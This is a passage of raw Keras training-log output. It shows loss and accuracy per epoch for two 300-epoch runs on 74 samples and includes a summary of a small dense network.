[==============================] - 0s 121us/sample - loss: 0.0244 - accuracy: 0.9189\n Epoch 225/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0270 - accuracy: 0.9189\n Epoch 226/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0297 - accuracy: 0.9189\n Epoch 227/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0266 - accuracy: 0.9189\n Epoch 228/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0265 - accuracy: 0.9189\n Epoch 229/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0240 - accuracy: 0.9189\n Epoch 230/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 231/300\n 74/74 [==============================] - 0s 141us/sample - loss: 0.0309 - accuracy: 0.9189\n Epoch 232/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 233/300\n 74/74 [==============================] - 0s 143us/sample - loss: 0.0279 - accuracy: 0.9189\n Epoch 234/300\n 74/74 [==============================] - 0s 149us/sample - loss: 0.0267 - accuracy: 0.9189\n Epoch 235/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0281 - accuracy: 0.9189\n Epoch 236/300\n 74/74 [==============================] - 0s 145us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 237/300\n 74/74 [==============================] - 0s 160us/sample - loss: 0.0263 - accuracy: 0.9189\n Epoch 238/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0286 - accuracy: 0.9189\n Epoch 239/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0279 - accuracy: 0.9189\n Epoch 240/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0254 - accuracy: 0.9189\n Epoch 241/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0297 - accuracy: 0.9189\n Epoch 242/300\n 74/74 [==============================] - 0s 146us/sample - loss: 0.0276 - accuracy: 0.9189\n Epoch 243/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0280 - accuracy: 0.9189\n Epoch 244/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0280 - accuracy: 0.9189\n Epoch 245/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0295 - accuracy: 0.9189\n Epoch 246/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0250 - accuracy: 0.9189\n Epoch 247/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0298 - accuracy: 0.9189\n Epoch 248/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0273 - accuracy: 0.9189\n Epoch 249/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 250/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0232 - accuracy: 0.9189\n Epoch 251/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0288 - accuracy: 0.9189\n Epoch 252/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0255 - accuracy: 0.9189\n Epoch 253/300\n 74/74 [==============================] - 0s 146us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 254/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0249 - accuracy: 0.9189\n Epoch 255/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0269 - accuracy: 0.9189\n Epoch 256/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 257/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 258/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0247 - accuracy: 0.9189\n Epoch 259/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0288 - accuracy: 0.9189\n Epoch 260/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0272 - accuracy: 0.9189\n Epoch 261/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0262 - accuracy: 0.9189\n Epoch 262/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0285 - accuracy: 0.9189\n Epoch 263/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0269 - accuracy: 0.9189\n Epoch 264/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0289 - accuracy: 0.9189\n Epoch 265/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0248 - accuracy: 0.9189\n Epoch 266/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0243 - accuracy: 0.9189\n Epoch 267/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0282 - accuracy: 0.9189\n Epoch 268/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0269 - accuracy: 0.9189\n Epoch 269/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 270/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0272 - accuracy: 0.9189\n Epoch 271/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0258 - accuracy: 0.9189\n Epoch 272/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0255 - accuracy: 0.9189\n Epoch 273/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0279 - accuracy: 0.9189\n Epoch 274/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0262 - accuracy: 0.9189\n Epoch 275/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0281 - accuracy: 0.9189\n Epoch 276/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0247 - accuracy: 0.9189\n Epoch 277/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0245 - accuracy: 0.9189\n Epoch 278/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0279 - accuracy: 0.9189\n Epoch 279/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0309 - accuracy: 0.9189\n Epoch 280/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0240 - accuracy: 0.9189\n Epoch 281/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0265 - accuracy: 0.9189\n Epoch 282/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0267 - accuracy: 0.9189\n Epoch 283/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0292 - accuracy: 0.9189\n Epoch 284/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0270 - accuracy: 0.9189\n Epoch 285/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0267 - accuracy: 0.9189\n Epoch 286/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0299 - accuracy: 0.9189\n Epoch 287/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 288/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0248 - accuracy: 0.9189\n Epoch 289/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0257 - accuracy: 0.9189\n Epoch 290/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0257 - accuracy: 0.9189\n Epoch 291/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0272 - accuracy: 0.9189\n Epoch 292/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0301 - accuracy: 0.9189\n Epoch 293/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0321 - accuracy: 0.9189\n Epoch 294/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0241 - accuracy: 0.9189\n Epoch 295/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0277 - accuracy: 0.9189\n Epoch 296/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0254 - accuracy: 0.9189\n Epoch 297/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0263 - accuracy: 0.9189\n Epoch 298/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0276 - accuracy: 0.9189\n Epoch 299/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0225 - accuracy: 0.9189\n Epoch 300/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0309 - accuracy: 0.9189\n Model: \"sequential_12\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_34 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_34 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_22 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_35 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_35 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n WARNING:tensorflow:sample_weight modes were coerced from\n ...\n to \n ['...']\n Train on 74 samples\n Epoch 1/300\n 74/74 [==============================] - 0s 6ms/sample - loss: 0.1366 - accuracy: 0.6081\n Epoch 2/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.1310 - accuracy: 0.7027\n Epoch 3/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.1200 - accuracy: 0.7027\n Epoch 4/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.1165 - accuracy: 0.7568\n Epoch 5/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.1130 - accuracy: 0.7973\n Epoch 6/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.1052 - accuracy: 0.7973\n Epoch 7/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.1005 - accuracy: 0.8649\n Epoch 8/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0983 - accuracy: 0.7973\n Epoch 9/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0957 - accuracy: 0.7838\n Epoch 10/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0917 - accuracy: 0.8514\n Epoch 11/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0894 - accuracy: 0.8243\n Epoch 12/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0860 - accuracy: 0.8514\n Epoch 13/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0821 - accuracy: 0.8243\n Epoch 14/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0786 - accuracy: 0.8378\n Epoch 15/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0756 - accuracy: 0.8514\n Epoch 16/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0779 - accuracy: 0.8784\n Epoch 17/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0761 - accuracy: 0.8514\n Epoch 18/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0713 - accuracy: 0.8378\n Epoch 19/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0686 - accuracy: 0.8649\n Epoch 20/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0678 - accuracy: 0.8649\n Epoch 21/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0627 - accuracy: 0.8784\n Epoch 22/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0680 - accuracy: 0.8649\n Epoch 23/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0629 - accuracy: 0.8514\n Epoch 24/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0601 - accuracy: 0.8649\n Epoch 25/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0617 - accuracy: 0.8514\n Epoch 26/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0586 - accuracy: 0.8649\n Epoch 27/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0536 - accuracy: 0.8784\n Epoch 28/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0583 - accuracy: 0.8649\n Epoch 29/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0503 - accuracy: 0.8784\n Epoch 30/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0528 - accuracy: 0.8784\n Epoch 31/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0542 - accuracy: 0.8514\n Epoch 32/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0519 - accuracy: 0.8649\n Epoch 33/300\n 74/74 [==============================] - 0s 105us/sample - loss: 0.0576 - accuracy: 0.8514\n Epoch 34/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0538 - accuracy: 0.8649\n Epoch 35/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0475 - accuracy: 0.8649\n Epoch 36/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0530 - accuracy: 0.8514\n Epoch 37/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0467 - accuracy: 0.8784\n Epoch 38/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0480 - accuracy: 0.8649\n Epoch 39/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0444 - accuracy: 0.8784\n Epoch 40/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0432 - accuracy: 0.8784\n Epoch 41/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0445 - accuracy: 0.8649\n Epoch 42/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0530 - accuracy: 0.8514\n Epoch 43/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0483 - accuracy: 0.8649\n Epoch 44/300\n 74/74 [==============================] - 0s 151us/sample - loss: 0.0430 - accuracy: 0.8919\n Epoch 45/300\n 74/74 [==============================] - 0s 159us/sample - loss: 0.0415 - accuracy: 0.8649\n Epoch 46/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0478 - accuracy: 0.8514\n Epoch 47/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0407 - accuracy: 0.8649\n Epoch 48/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0394 - accuracy: 0.8649\n Epoch 49/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0384 - accuracy: 0.8649\n Epoch 50/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0406 - accuracy: 0.8649\n Epoch 51/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0440 - accuracy: 0.8649\n Epoch 52/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0469 - accuracy: 0.8649\n Epoch 53/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0407 - accuracy: 0.8649\n Epoch 54/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0403 - accuracy: 0.8784\n Epoch 55/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0400 - accuracy: 0.8649\n Epoch 56/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0371 - accuracy: 0.8784\n Epoch 57/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0431 - accuracy: 0.8784\n Epoch 58/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0351 - accuracy: 0.8649\n Epoch 59/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0371 - accuracy: 0.8649\n Epoch 60/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0380 - accuracy: 0.8784\n Epoch 61/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0354 - accuracy: 0.8919\n Epoch 62/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0371 - accuracy: 0.8649\n Epoch 63/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0360 - accuracy: 0.8784\n Epoch 64/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0401 - accuracy: 0.8649\n Epoch 65/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0412 - accuracy: 0.8649\n Epoch 66/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0402 - accuracy: 0.8649\n Epoch 67/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0416 - accuracy: 0.8649\n Epoch 68/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0368 - accuracy: 0.8649\n Epoch 69/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0395 - accuracy: 0.8649\n Epoch 70/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0357 - accuracy: 0.8649\n Epoch 71/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0365 - accuracy: 0.8649\n Epoch 72/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0360 - accuracy: 0.8784\n Epoch 73/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0360 - accuracy: 0.8649\n Epoch 74/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 75/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0328 - accuracy: 0.8649\n Epoch 76/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0390 - accuracy: 0.8784\n Epoch 77/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0297 - accuracy: 0.8919\n Epoch 78/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0415 - accuracy: 0.8649\n Epoch 79/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0354 - accuracy: 0.8784\n Epoch 80/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0345 - accuracy: 0.8784\n Epoch 81/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0377 - accuracy: 0.8784\n Epoch 82/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0308 - accuracy: 0.8649\n Epoch 83/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0358 - accuracy: 0.8784\n Epoch 84/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0334 - accuracy: 0.8649\n Epoch 85/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0348 - accuracy: 0.8514\n Epoch 86/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0329 - accuracy: 0.8784\n Epoch 87/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0290 - accuracy: 0.8919\n Epoch 88/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 89/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0373 - accuracy: 0.8514\n Epoch 90/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0381 - accuracy: 0.8649\n Epoch 91/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0346 - accuracy: 0.8649\n Epoch 92/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0322 - accuracy: 0.8649\n Epoch 93/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0305 - accuracy: 0.8919\n Epoch 94/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0336 - accuracy: 0.8649\n Epoch 95/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0360 - accuracy: 0.8784\n Epoch 96/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0322 - accuracy: 0.8784\n Epoch 97/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0354 - accuracy: 0.8784\n Epoch 98/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0312 - accuracy: 0.8919\n Epoch 99/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0387 - accuracy: 0.8649\n Epoch 100/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0311 - accuracy: 0.8784\n Epoch 101/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0271 - accuracy: 0.8919\n Epoch 102/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0351 - accuracy: 0.8784\n Epoch 103/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0384 - accuracy: 0.8919\n Epoch 104/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0349 - accuracy: 0.8649\n Epoch 105/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0350 - accuracy: 0.8649\n Epoch 106/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0337 - accuracy: 0.9054\n Epoch 107/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0355 - accuracy: 0.8649\n Epoch 108/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0310 - accuracy: 0.8784\n Epoch 109/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0339 - accuracy: 0.8649\n Epoch 110/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0336 - accuracy: 0.8784\n Epoch 111/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0296 - accuracy: 0.8649\n Epoch 112/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0323 - accuracy: 0.8919\n Epoch 113/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0323 - accuracy: 0.8784\n Epoch 114/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0350 - accuracy: 0.8649\n Epoch 115/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0325 - accuracy: 0.8649\n Epoch 116/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 117/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0316 - accuracy: 0.8784\n Epoch 118/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0305 - accuracy: 0.9054\n Epoch 119/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0377 - accuracy: 0.8784\n Epoch 120/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0328 - accuracy: 0.8919\n Epoch 121/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0345 - accuracy: 0.8649\n Epoch 122/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0392 - accuracy: 0.8649\n Epoch 123/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0340 - accuracy: 0.8784\n Epoch 124/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 125/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0351 - accuracy: 0.8649\n Epoch 126/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0322 - accuracy: 0.8649\n Epoch 127/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0325 - accuracy: 0.8649\n Epoch 128/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0371 - accuracy: 0.8514\n Epoch 129/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0303 - accuracy: 0.8784\n Epoch 130/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0398 - accuracy: 0.8514\n Epoch 131/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0323 - accuracy: 0.8784\n Epoch 132/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0292 - accuracy: 0.8784\n Epoch 133/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0293 - accuracy: 0.9054\n Epoch 134/300\n 74/74 [==============================] - 0s 106us/sample - loss: 0.0304 - accuracy: 0.8784\n Epoch 135/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0292 - accuracy: 0.8919\n Epoch 136/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0385 - accuracy: 0.8514\n Epoch 137/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0302 - accuracy: 0.8784\n Epoch 138/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0291 - accuracy: 0.8784\n Epoch 139/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0323 - accuracy: 0.8919\n Epoch 140/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0307 - accuracy: 0.8784\n Epoch 141/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0298 - accuracy: 0.8784\n Epoch 142/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0295 - accuracy: 0.8784\n Epoch 143/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0334 - accuracy: 0.8649\n Epoch 144/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0319 - accuracy: 0.8649\n Epoch 145/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0347 - accuracy: 0.8649\n Epoch 146/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0310 - accuracy: 0.8649\n Epoch 147/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0340 - accuracy: 0.8649\n Epoch 148/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0349 - accuracy: 0.8784\n Epoch 149/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0291 - accuracy: 0.8784\n Epoch 150/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0288 - accuracy: 0.8649\n Epoch 151/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0370 - accuracy: 0.8784\n Epoch 152/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0298 - accuracy: 0.8784\n Epoch 153/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0328 - accuracy: 0.8784\n Epoch 154/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0327 - accuracy: 0.8649\n Epoch 155/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0340 - accuracy: 0.8514\n Epoch 156/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0276 - accuracy: 0.8649\n Epoch 157/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0308 - accuracy: 0.8649\n Epoch 158/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0373 - accuracy: 0.8649\n Epoch 159/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0297 - accuracy: 0.8649\n Epoch 160/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0347 - accuracy: 0.8784\n Epoch 161/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0319 - accuracy: 0.8784\n Epoch 162/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0301 - accuracy: 0.8649\n Epoch 163/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0305 - accuracy: 0.8919\n Epoch 164/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 165/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0336 - accuracy: 0.8649\n Epoch 166/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0331 - accuracy: 0.8649\n Epoch 167/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0319 - accuracy: 0.8784\n Epoch 168/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0318 - accuracy: 0.8919\n Epoch 169/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0302 - accuracy: 0.8784\n Epoch 170/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0327 - accuracy: 0.8649\n Epoch 171/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0303 - accuracy: 0.8784\n Epoch 172/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0315 - accuracy: 0.8919\n Epoch 173/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0319 - accuracy: 0.8649\n Epoch 174/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0285 - accuracy: 0.8649\n Epoch 175/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 176/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 177/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0338 - accuracy: 0.8919\n Epoch 178/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0333 - accuracy: 0.8784\n Epoch 179/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0242 - accuracy: 0.9054\n Epoch 180/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0379 - accuracy: 0.8649\n Epoch 181/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 182/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0340 - accuracy: 0.8784\n Epoch 183/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0352 - accuracy: 0.8784\n Epoch 184/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0267 - accuracy: 0.9054\n Epoch 185/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0274 - accuracy: 0.8784\n Epoch 186/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0342 - accuracy: 0.8784\n Epoch 187/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0351 - accuracy: 0.8649\n Epoch 188/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0363 - accuracy: 0.8649\n Epoch 189/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0295 - accuracy: 0.8784\n Epoch 190/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 191/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0307 - accuracy: 0.8784\n Epoch 192/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0287 - accuracy: 0.8784\n Epoch 193/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0304 - accuracy: 0.8919\n Epoch 194/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0301 - accuracy: 0.8649\n Epoch 195/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0309 - accuracy: 0.8784\n Epoch 196/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0355 - accuracy: 0.8514\n Epoch 197/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0329 - accuracy: 0.8649\n Epoch 198/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0389 - accuracy: 0.8514\n Epoch 199/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0331 - accuracy: 0.8649\n Epoch 200/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0315 - accuracy: 0.8919\n Epoch 201/300\n 74/74 [==============================] - 0s 108us/sample - 